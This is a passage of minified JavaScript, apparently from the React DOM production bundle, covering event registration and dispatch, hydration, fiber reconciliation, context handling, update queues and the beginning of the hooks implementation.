touchMove waiting wheel".split(" ");function aa(e,t){vw.set(e,t),ei(t,[e])}for(var Hf=0;Hf<hv.length;Hf++){var Kf=hv[Hf],G4=Kf.toLowerCase(),Q4=Kf[0].toUpperCase()+Kf.slice(1);aa(G4,"on"+Q4)}aa(mw,"onAnimationEnd");aa(pw,"onAnimationIteration");aa(gw,"onAnimationStart");aa("dblclick","onDoubleClick");aa("focusin","onFocus");aa("focusout","onBlur");aa(xw,"onTransitionEnd");eo("onMouseEnter",["mouseout","mouseover"]);eo("onMouseLeave",["mouseout","mouseover"]);eo("onPointerEnter",["pointerout","pointerover"]);eo("onPointerLeave",["pointerout","pointerover"]);ei("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));ei("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));ei("onBeforeInput",["compositionend","keypress","textInput","paste"]);ei("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));ei("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));ei("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Jo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Y4=new Set("cancel close invalid load scroll toggle".split(" ").concat(Jo));function mv(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,GE(r,t,void 0,e),e.currentTarget=null}function yw(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,d=l.currentTarget;if(l=l.listener,c!==i&&a.isPropagationStopped())break e;mv(a,l,d),i=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,d=l.currentTarget,l=l.listener,c!==i&&a.isPropagationStopped())break e;mv(a,l,d),i=c}}}if(Ed)throw e=Kh,Ed=!1,Kh=null,e}function Ze(e,t){var n=t[tm];n===void 0&&(n=t[tm]=new Set);var r=e+"__bubble";n.has(r)||(bw(t,e,2,!1),n.add(r))}function Wf(e,t,n){var r=0;t&&(r|=4),bw(n,e,r,t)}var Dc="_reactListening"+Math.random().toString(36).slice(2);function El(e){if(!e[Dc]){e[Dc]=!0,Eb.forEach(function(n){n!=="selectionchange"&&(Y4.has(n)||Wf(n,!1,e),Wf(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Dc]||(t[Dc]=!0,Wf("selectionchange",!1,t))}}function bw(e,t,n,r){switch(rw(t)){case 1:var a=d4;break;case 4:a=u4;break;default:a=$p}n=a.bind(null,t,n,e),a=void 0,!Hh||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(a=!0),r?a!==void 0?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):a!==void 0?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function qf(e,t,n,r,a){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===a||l.nodeType===8&&l.parentNode===a)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===a||c.nodeType===8&&c.parentNode===a))return;o=o.return}for(;l!==null;){if(o=ja(l),o===null)return;if(c=o.tag,c===5||c===6){r=i=o;continue e}l=l.parentNode}}r=r.return}Vb(function(){var d=i,h=Ip(n),u=[];e:{var m=vw.get(e);if(m!==void 0){var g=Bp,x=e;switch(e){case"keypress":if(sd(n)===0)break e;case"keydown":case"keyup":g=S4;break;case"focusin":x="focus",g=zf;break;case"focusout":x="blur",g=zf;break;case"beforeblur":case"afterblur":g=zf;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=nv;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=m4;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=T4;break;case mw:case pw:case gw:g=x4;break;case xw:g=R4;break;case"scroll":g=f4;break;case"wheel":g=D4;break;case"copy":case"cut":case"paste":g=y4;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=sv}var p=(t&4)!==0,v=!p&&e==="scroll",w=p?m!==null?m+"Capture":null:m;p=[];for(var b=d,y;b!==null;){y=b;var j=y.stateNode;if(y.tag===5&&j!==null&&(y=j,w!==null&&(j=wl(b,w),j!=null&&p.push(kl(b,j,y)))),v)break;b=b.return}0<p.length&&(m=new g(m,x,null,n,h),u.push({event:m,listeners:p}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",m&&n!==Uh&&(x=n.relatedTarget||n.fromElement)&&(ja(x)||x[ns]))break e;if((g||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,g?(x=n.relatedTarget||n.toElement,g=d,x=x?ja(x):null,x!==null&&(v=ti(x),x!==v||x.tag!==5&&x.tag!==6)&&(x=null)):(g=null,x=d),g!==x)){if(p=nv,j="onMouseLeave",w="onMouseEnter",b="mouse",(e==="pointerout"||e==="pointerover")&&(p=sv,j="onPointerLeave",w="onPointerEnter",b="pointer"),v=g==null?m:Ni(g),y=x==null?m:Ni(x),m=new p(j,b+"leave",g,n,h),m.target=v,m.relatedTarget=y,j=null,ja(h)===d&&(p=new p(w,b+"enter",x,n,h),p.target=y,p.relatedTarget=v,j=p),v=j,g&&x)t:{for(p=g,w=x,b=0,y=p;y;y=ui(y))b++;for(y=0,j=w;j;j=ui(j))y++;for(;0<b-y;)p=ui(p),b--;for(;0<y-b;)w=ui(w),y--;for(;b--;){if(p===w||w!==null&&p===w.alternate)break t;p=ui(p),w=ui(w)}p=null}else p=null;g!==null&&pv(u,m,g,p,!1),x!==null&&v!==null&&pv(u,v,x,p,!0)}}e:{if(m=d?Ni(d):window,g=m.nodeName&&m.nodeName.toLowerCase(),g==="select"||g==="input"&&m.type==="file")var N=z4;else if(ov(m))if(cw)N=H4;else{N=U4;var C=B4}else(g=m.nodeName)&&g.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(N=V4);if(N&&(N=N(e,d))){lw(u,N,n,h);break e}C&&C(e,m,d),e==="focusout"&&(C=m._wrapperState)&&C.controlled&&m.type==="number"&&Lh(m,"number",m.value)}switch(C=d?Ni(d):window,e){case"focusin":(ov(C)||C.contentEditable==="true")&&(wi=C,Qh=d,ul=null);break;case"focusout":ul=Qh=wi=null;break;case"mousedown":Yh=!0;break;case"contextmenu":case"mouseup":case"dragend":Yh=!1,fv(u,n,h);break;case"selectionchange":if(q4)break;case"keydown":case"keyup":fv(u,n,h)}var _;if(Vp)e:{switch(e){case"compositionstart":var T="onCompositionStart";break e;case"compositionend":T="onCompositionEnd";break e;case"compositionupdate":T="onCompositionUpdate";break e}T=void 0}else bi?iw(e,n)&&(T="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(T="onCompositionStart");T&&(aw&&n.locale!=="ko"&&(bi||T!=="onCompositionStart"?T==="onCompositionEnd"&&bi&&(_=sw()):($s=h,zp="value"in $s?$s.value:$s.textContent,bi=!0)),C=Ad(d,T),0<C.length&&(T=new rv(T,e,null,n,h),u.push({event:T,listeners:C}),_?T.data=_:(_=ow(n),_!==null&&(T.data=_)))),(_=I4?O4(e,n):L4(e,n))&&(d=Ad(d,"onBeforeInput"),0<d.length&&(h=new rv("onBeforeInput","beforeinput",null,n,h),u.push({event:h,listeners:d}),h.data=_))}yw(u,t)})}function kl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ad(e,t){for(var n=t+"Capture",r=[];e!==null;){var a=e,i=a.stateNode;a.tag===5&&i!==null&&(a=i,i=wl(e,n),i!=null&&r.unshift(kl(e,i,a)),i=wl(e,t),i!=null&&r.push(kl(e,i,a))),e=e.return}return r}function ui(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function pv(e,t,n,r,a){for(var i=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,d=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&d!==null&&(l=d,a?(c=wl(n,i),c!=null&&o.unshift(kl(n,c,l))):a||(c=wl(n,i),c!=null&&o.push(kl(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var X4=/\r\n?/g,Z4=/\u0000|\uFFFD/g;function gv(e){return(typeof e=="string"?e:""+e).replace(X4,`
`).replace(Z4,"")}function Mc(e,t,n){if(t=gv(t),gv(e)!==t&&n)throw Error(X(425))}function Dd(){}var Xh=null,Zh=null;function Jh(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var em=typeof setTimeout=="function"?setTimeout:void 0,J4=typeof clearTimeout=="function"?clearTimeout:void 0,xv=typeof Promise=="function"?Promise:void 0,ek=typeof queueMicrotask=="function"?queueMicrotask:typeof xv<"u"?function(e){return xv.resolve(null).then(e).catch(tk)}:em;function tk(e){setTimeout(function(){throw e})}function Gf(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&a.nodeType===8)if(n=a.data,n==="/$"){if(r===0){e.removeChild(a),_l(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=a}while(n);_l(t)}function Ks(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function vv(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var bo=Math.random().toString(36).slice(2),Nr="__reactFiber$"+bo,Tl="__reactProps$"+bo,ns="__reactContainer$"+bo,tm="__reactEvents$"+bo,nk="__reactListeners$"+bo,rk="__reactHandles$"+bo;function ja(e){var t=e[Nr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ns]||n[Nr]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=vv(e);e!==null;){if(n=e[Nr])return n;e=vv(e)}return t}e=n,n=e.parentNode}return null}function ec(e){return e=e[Nr]||e[ns],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Ni(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(X(33))}function wu(e){return e[Tl]||null}var nm=[],_i=-1;function ia(e){return{current:e}}function Je(e){0>_i||(e.current=nm[_i],nm[_i]=null,_i--)}function Qe(e,t){_i++,nm[_i]=e.current,e.current=t}var ea={},Bt=ia(ea),hn=ia(!1),Ba=ea;function to(e,t){var n=e.type.contextTypes;if(!n)return ea;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a={},i;for(i in n)a[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function mn(e){return e=e.childContextTypes,e!=null}function Md(){Je(hn),Je(Bt)}function yv(e,t,n){if(Bt.current!==ea)throw Error(X(168));Qe(Bt,t),Qe(hn,n)}function ww(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var a in r)if(!(a in t))throw Error(X(108,BE(e)||"Unknown",a));return lt({},n,r)}function Id(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ea,Ba=Bt.current,Qe(Bt,e),Qe(hn,hn.current),!0}function bv(e,t,n){var r=e.stateNode;if(!r)throw Error(X(169));n?(e=ww(e,t,Ba),r.__reactInternalMemoizedMergedChildContext=e,Je(hn),Je(Bt),Qe(Bt,e)):Je(hn),Qe(hn,n)}var Wr=null,ju=!1,Qf=!1;function jw(e){Wr===null?Wr=[e]:Wr.push(e)}function sk(e){ju=!0,jw(e)}function oa(){if(!Qf&&Wr!==null){Qf=!0;var e=0,t=He;try{var n=Wr;for(He=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Wr=null,ju=!1}catch(a){throw Wr!==null&&(Wr=Wr.slice(e+1)),qb(Op,oa),a}finally{He=t,Qf=!1}}return null}var Ci=[],Si=0,Od=null,Ld=0,Dn=[],Mn=0,Ua=null,Xr=1,Zr="";function ba(e,t){Ci[Si++]=Ld,Ci[Si++]=Od,Od=e,Ld=t}function Nw(e,t,n){Dn[Mn++]=Xr,Dn[Mn++]=Zr,Dn[Mn++]=Ua,Ua=e;var r=Xr;e=Zr;var a=32-rr(r)-1;r&=~(1<<a),n+=1;var i=32-rr(t)+a;if(30<i){var o=a-a%5;i=(r&(1<<o)-1).toString(32),r>>=o,a-=o,Xr=1<<32-rr(t)+a|n<<a|r,Zr=i+e}else Xr=1<<i|n<<a|r,Zr=e}function Kp(e){e.return!==null&&(ba(e,1),Nw(e,1,0))}function Wp(e){for(;e===Od;)Od=Ci[--Si],Ci[Si]=null,Ld=Ci[--Si],Ci[Si]=null;for(;e===Ua;)Ua=Dn[--Mn],Dn[Mn]=null,Zr=Dn[--Mn],Dn[Mn]=null,Xr=Dn[--Mn],Dn[Mn]=null}var Cn=null,_n=null,nt=!1,Jn=null;function _w(e,t){var n=In(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function wv(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Cn=e,_n=Ks(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Cn=e,_n=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ua!==null?{id:Xr,overflow:Zr}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=In(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Cn=e,_n=null,!0):!1;default:return!1}}function rm(e){return(e.mode&1)!==0&&(e.flags&128)===0}function sm(e){if(nt){var t=_n;if(t){var n=t;if(!wv(e,t)){if(rm(e))throw Error(X(418));t=Ks(n.nextSibling);var r=Cn;t&&wv(e,t)?_w(r,n):(e.flags=e.flags&-4097|2,nt=!1,Cn=e)}}else{if(rm(e))throw Error(X(418));e.flags=e.flags&-4097|2,nt=!1,Cn=e}}}function jv(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Cn=e}function Ic(e){if(e!==Cn)return!1;if(!nt)return jv(e),nt=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Jh(e.type,e.memoizedProps)),t&&(t=_n)){if(rm(e))throw Cw(),Error(X(418));for(;t;)_w(e,t),t=Ks(t.nextSibling)}if(jv(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(X(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){_n=Ks(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}_n=null}}else _n=Cn?Ks(e.stateNode.nextSibling):null;return!0}function Cw(){for(var e=_n;e;)e=Ks(e.nextSibling)}function no(){_n=Cn=null,nt=!1}function qp(e){Jn===null?Jn=[e]:Jn.push(e)}var ak=cs.ReactCurrentBatchConfig;function Bo(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(X(309));var r=n.stateNode}if(!r)throw Error(X(147,e));var a=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var l=a.refs;o===null?delete l[i]:l[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(X(284));if(!n._owner)throw Error(X(290,e))}return e}function Oc(e,t){throw e=Object.prototype.toString.call(t),Error(X(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Nv(e){var t=e._init;return t(e._payload)}function Sw(e){function t(w,b){if(e){var y=w.deletions;y===null?(w.deletions=[b],w.flags|=16):y.push(b)}}function n(w,b){if(!e)return null;for(;b!==null;)t(w,b),b=b.sibling;return null}function r(w,b){for(w=new Map;b!==null;)b.key!==null?w.set(b.key,b):w.set(b.index,b),b=b.sibling;return w}function a(w,b){return w=Qs(w,b),w.index=0,w.sibling=null,w}function i(w,b,y){return w.index=y,e?(y=w.alternate,y!==null?(y=y.index,y<b?(w.flags|=2,b):y):(w.flags|=2,b)):(w.flags|=1048576,b)}function o(w){return e&&w.alternate===null&&(w.flags|=2),w}function l(w,b,y,j){return b===null||b.tag!==6?(b=nh(y,w.mode,j),b.return=w,b):(b=a(b,y),b.return=w,b)}function c(w,b,y,j){var N=y.type;return N===yi?h(w,b,y.props.children,j,y.key):b!==null&&(b.elementType===N||typeof N=="object"&&N!==null&&N.$$typeof===Ns&&Nv(N)===b.type)?(j=a(b,y.props),j.ref=Bo(w,b,y),j.return=w,j):(j=ud(y.type,y.key,y.props,null,w.mode,j),j.ref=Bo(w,b,y),j.return=w,j)}function d(w,b,y,j){return b===null||b.tag!==4||b.stateNode.containerInfo!==y.containerInfo||b.stateNode.implementation!==y.implementation?(b=rh(y,w.mode,j),b.return=w,b):(b=a(b,y.children||[]),b.return=w,b)}function h(w,b,y,j,N){return b===null||b.tag!==7?(b=$a(y,w.mode,j,N),b.return=w,b):(b=a(b,y),b.return=w,b)}function u(w,b,y){if(typeof b=="string"&&b!==""||typeof b=="number")return b=nh(""+b,w.mode,y),b.return=w,b;if(typeof b=="object"&&b!==null){switch(b.$$typeof){case Cc:return y=ud(b.type,b.key,b.props,null,w.mode,y),y.ref=Bo(w,null,b),y.return=w,y;case vi:return b=rh(b,w.mode,y),b.return=w,b;case Ns:var j=b._init;return u(w,j(b._payload),y)}if(Xo(b)||Oo(b))return b=$a(b,w.mode,y,null),b.return=w,b;Oc(w,b)}return null}function m(w,b,y,j){var N=b!==null?b.key:null;if(typeof y=="string"&&y!==""||typeof y=="number")return N!==null?null:l(w,b,""+y,j);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case Cc:return y.key===N?c(w,b,y,j):null;case vi:return y.key===N?d(w,b,y,j):null;case Ns:return N=y._init,m(w,b,N(y._payload),j)}if(Xo(y)||Oo(y))return N!==null?null:h(w,b,y,j,null);Oc(w,y)}return null}function g(w,b,y,j,N){if(typeof j=="string"&&j!==""||typeof j=="number")return w=w.get(y)||null,l(b,w,""+j,N);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case Cc:return w=w.get(j.key===null?y:j.key)||null,c(b,w,j,N);case vi:return w=w.get(j.key===null?y:j.key)||null,d(b,w,j,N);case Ns:var C=j._init;return g(w,b,y,C(j._payload),N)}if(Xo(j)||Oo(j))return w=w.get(y)||null,h(b,w,j,N,null);Oc(b,j)}return null}function x(w,b,y,j){for(var N=null,C=null,_=b,T=b=0,M=null;_!==null&&T<y.length;T++){_.index>T?(M=_,_=null):M=_.sibling;var R=m(w,_,y[T],j);if(R===null){_===null&&(_=M);break}e&&_&&R.alternate===null&&t(w,_),b=i(R,b,T),C===null?N=R:C.sibling=R,C=R,_=M}if(T===y.length)return n(w,_),nt&&ba(w,T),N;if(_===null){for(;T<y.length;T++)_=u(w,y[T],j),_!==null&&(b=i(_,b,T),C===null?N=_:C.sibling=_,C=_);return nt&&ba(w,T),N}for(_=r(w,_);T<y.length;T++)M=g(_,w,T,y[T],j),M!==null&&(e&&M.alternate!==null&&_.delete(M.key===null?T:M.key),b=i(M,b,T),C===null?N=M:C.sibling=M,C=M);return e&&_.forEach(function(B){return t(w,B)}),nt&&ba(w,T),N}function p(w,b,y,j){var N=Oo(y);if(typeof N!="function")throw Error(X(150));if(y=N.call(y),y==null)throw Error(X(151));for(var C=N=null,_=b,T=b=0,M=null,R=y.next();_!==null&&!R.done;T++,R=y.next()){_.index>T?(M=_,_=null):M=_.sibling;var B=m(w,_,R.value,j);if(B===null){_===null&&(_=M);break}e&&_&&B.alternate===null&&t(w,_),b=i(B,b,T),C===null?N=B:C.sibling=B,C=B,_=M}if(R.done)return n(w,_),nt&&ba(w,T),N;if(_===null){for(;!R.done;T++,R=y.next())R=u(w,R.value,j),R!==null&&(b=i(R,b,T),C===null?N=R:C.sibling=R,C=R);return nt&&ba(w,T),N}for(_=r(w,_);!R.done;T++,R=y.next())R=g(_,w,T,R.value,j),R!==null&&(e&&R.alternate!==null&&_.delete(R.key===null?T:R.key),b=i(R,b,T),C===null?N=R:C.sibling=R,C=R);return e&&_.forEach(function(k){return t(w,k)}),nt&&ba(w,T),N}function v(w,b,y,j){if(typeof y=="object"&&y!==null&&y.type===yi&&y.key===null&&(y=y.props.children),typeof y=="object"&&y!==null){switch(y.$$typeof){case Cc:e:{for(var N=y.key,C=b;C!==null;){if(C.key===N){if(N=y.type,N===yi){if(C.tag===7){n(w,C.sibling),b=a(C,y.props.children),b.return=w,w=b;break e}}else if(C.elementType===N||typeof N=="object"&&N!==null&&N.$$typeof===Ns&&Nv(N)===C.type){n(w,C.sibling),b=a(C,y.props),b.ref=Bo(w,C,y),b.return=w,w=b;break e}n(w,C);break}else t(w,C);C=C.sibling}y.type===yi?(b=$a(y.props.children,w.mode,j,y.key),b.return=w,w=b):(j=ud(y.type,y.key,y.props,null,w.mode,j),j.ref=Bo(w,b,y),j.return=w,w=j)}return o(w);case vi:e:{for(C=y.key;b!==null;){if(b.key===C)if(b.tag===4&&b.stateNode.containerInfo===y.containerInfo&&b.stateNode.implementation===y.implementation){n(w,b.sibling),b=a(b,y.children||[]),b.return=w,w=b;break e}else{n(w,b);break}else t(w,b);b=b.sibling}b=rh(y,w.mode,j),b.return=w,w=b}return o(w);case Ns:return C=y._init,v(w,b,C(y._payload),j)}if(Xo(y))return x(w,b,y,j);if(Oo(y))return p(w,b,y,j);Oc(w,y)}return typeof y=="string"&&y!==""||typeof y=="number"?(y=""+y,b!==null&&b.tag===6?(n(w,b.sibling),b=a(b,y),b.return=w,w=b):(n(w,b),b=nh(y,w.mode,j),b.return=w,w=b),o(w)):n(w,b)}return v}var ro=Sw(!0),Ew=Sw(!1),Fd=ia(null),$d=null,Ei=null,Gp=null;function Qp(){Gp=Ei=$d=null}function Yp(e){var t=Fd.current;Je(Fd),e._currentValue=t}function am(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Mi(e,t){$d=e,Gp=Ei=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fn=!0),e.firstContext=null)}function Fn(e){var t=e._currentValue;if(Gp!==e)if(e={context:e,memoizedValue:t,next:null},Ei===null){if($d===null)throw Error(X(308));Ei=e,$d.dependencies={lanes:0,firstContext:e}}else Ei=Ei.next=e;return t}var Na=null;function Xp(e){Na===null?Na=[e]:Na.push(e)}function kw(e,t,n,r){var a=t.interleaved;return a===null?(n.next=n,Xp(t)):(n.next=a.next,a.next=n),t.interleaved=n,rs(e,r)}function rs(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var _s=!1;function Zp(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Tw(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Jr(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ws(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,Be&2){var a=r.pending;return a===null?t.next=t:(t.next=a.next,a.next=t),r.pending=t,rs(e,n)}return a=r.interleaved,a===null?(t.next=t,Xp(r)):(t.next=a.next,a.next=t),r.interleaved=t,rs(e,n)}function ad(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Lp(e,n)}}function _v(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var a=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?a=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?a=i=t:i=i.next=t}else a=i=t;n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function zd(e,t,n,r){var a=e.updateQueue;_s=!1;var i=a.firstBaseUpdate,o=a.lastBaseUpdate,l=a.shared.pending;if(l!==null){a.shared.pending=null;var c=l,d=c.next;c.next=null,o===null?i=d:o.next=d,o=c;var h=e.alternate;h!==null&&(h=h.updateQueue,l=h.lastBaseUpdate,l!==o&&(l===null?h.firstBaseUpdate=d:l.next=d,h.lastBaseUpdate=c))}if(i!==null){var u=a.baseState;o=0,h=d=c=null,l=i;do{var m=l.lane,g=l.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:g,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var x=e,p=l;switch(m=t,g=n,p.tag){case 1:if(x=p.payload,typeof x=="function"){u=x.call(g,u,m);break e}u=x;break e;case 3:x.flags=x.flags&-65537|128;case 0:if(x=p.payload,m=typeof x=="function"?x.call(g,u,m):x,m==null)break e;u=lt({},u,m);break e;case 2:_s=!0}}l.callback!==null&&l.lane!==0&&(e.flags|=64,m=a.effects,m===null?a.effects=[l]:m.push(l))}else g={eventTime:g,lane:m,tag:l.tag,payload:l.payload,callback:l.callback,next:null},h===null?(d=h=g,c=u):h=h.next=g,o|=m;if(l=l.next,l===null){if(l=a.shared.pending,l===null)break;m=l,l=m.next,m.next=null,a.lastBaseUpdate=m,a.shared.pending=null}}while(!0);if(h===null&&(c=u),a.baseState=c,a.firstBaseUpdate=d,a.lastBaseUpdate=h,t=a.shared.interleaved,t!==null){a=t;do o|=a.lane,a=a.next;while(a!==t)}else i===null&&(a.shared.lanes=0);Ha|=o,e.lanes=o,e.memoizedState=u}}function Cv(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(a!==null){if(r.callback=null,r=n,typeof a!="function")throw Error(X(191,a));a.call(r)}}}var tc={},Tr=ia(tc),Pl=ia(tc),Rl=ia(tc);function _a(e){if(e===tc)throw Error(X(174));return e}function Jp(e,t){switch(Qe(Rl,t),Qe(Pl,e),Qe(Tr,tc),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:$h(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=$h(t,e)}Je(Tr),Qe(Tr,t)}function so(){Je(Tr),Je(Pl),Je(Rl)}function Pw(e){_a(Rl.current);var t=_a(Tr.current),n=$h(t,e.type);t!==n&&(Qe(Pl,e),Qe(Tr,n))}function eg(e){Pl.current===e&&(Je(Tr),Je(Pl))}var at=ia(0);function Bd(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Yf=[];function tg(){for(var e=0;e<Yf.length;e++)Yf[e]._workInProgressVersionPrimary=null;Yf.length=0}var id=cs.ReactCurrentDispatcher,Xf=cs.ReactCurrentBatchConfig,Va=0,it=null,yt=null,St=null,Ud=!1,fl=!1,Al=0,ik=0;function Ot(){throw Error(X(321))}function ng(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ar(e[n],t[n]))return!1;return!0}function rg(e,t,n,r,a,i){if(Va=i,it=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,id.current=e===null||e.memoizedState===null?dk:uk,e=n(r,a),fl){i=0;do{if(fl=!1,Al=0,25<=i)throw Error(X(301));i+=1,St=yt=null,t.updateQueue=null,id.current=fk,e=n(r,a)}while(fl)}if(id.current=Vd,t=yt!==null&&yt.next!==null,Va=0,St=yt=it=null,Ud=!1,t)throw Error(X(300));return e}function sg(){var e=Al!==0;return Al=0,e}function vr(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return St===null?it.memoizedState=St=e:St=St.next=e,St}function $n(){if(yt===null){var e=it.alternate;e=e!==null?e.memoizedState:null}else e=yt.next;var t=St===null?it.memoizedState:St.next;if(t!==null)St=t,yt=e;else{if(e===null)throw 